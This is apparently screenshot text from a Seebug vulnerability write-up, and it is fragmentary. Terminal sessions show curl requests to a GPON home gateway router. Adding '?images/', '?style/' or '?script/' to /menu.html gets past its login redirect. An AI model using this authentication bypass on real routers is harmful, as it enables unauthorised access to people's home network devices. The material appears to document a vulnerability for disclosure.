 </html>
root@vultr:~# curl http:/ /menu.html
<!DOCTYPE html PUBLIC "-//W3C//Dtd XHTML 1.0 Strict//EN" "http://www.w3.org/tr/xhtml1/Dtd/xhtml1-Transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="utf-8" lang="utf-8" dir="ltr">
<head>
<title>GPON Home Gateway</title>
需要验证的页面
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="refresh" content="0; url=/login.html" />
</head>
<body>
</body>
</html>root@vultr:~#
× root@vultr: ~ (ssh)
root@vultr:~# curl http:/ menu.html?images/
<!DOCTYPE html PUBLIC "-//W3C//Dtd XHTML 1.0 Transitional//EN" "http://www.w3.org/tr/xhtml1/Dtd/xhtml1-Transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="utf-8" lang="utf-8" dir="ltr">
<head>
<title>Menu</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
images/绕过验证
<link href="/style/ont.css" type="text/css" rel="stylesheet" />
<link href="/style/en.css" type="text/css" rel="stylesheet" />
<style type="text/css">
#div_menu {
width: 218px;
× root@vultr: ~ (ssh)
root@vultr:~# curl http:/ /menu.html?style/
<!DOCTYPE html PUBLIC "-//W3C//Dtd XHTML 1.0 Transitional//EN" "http://www.w3.org/tr/xhtml1/Dtd/xhtml1-Transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="utf-8" lang="utf-8" dir="ltr">
<head>
<title>Menu</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
style/绕过验证
<link href="/style/ont.css" type="text/css" rel="stylesheet" />
<link href="/style/en.css" type="text/css" rel="stylesheet" />
<style type="text/css">
#div_menu {
width: 218px;
× root@vultr: ~ (ssh)
root@vultr:~# curl http:/ /menu.html?script/
<!DOCTYPE html PUBLIC "-//W3C//Dtd XHTML 1.0 Transitional//EN" "http://www.w3.org/tr/xhtml1/Dtd/xhtml1-Transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="utf-8" lang="utf-8" dir="ltr">
<head>
script/绕过验证
<title>Menu</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/style/ont.css" type="text/css" rel="stylesheet" />
<link href="/style/en.css" type="text/css" rel="stylesheet" />
Seebug漏洞平台
<style type="text/css">
#div_menu {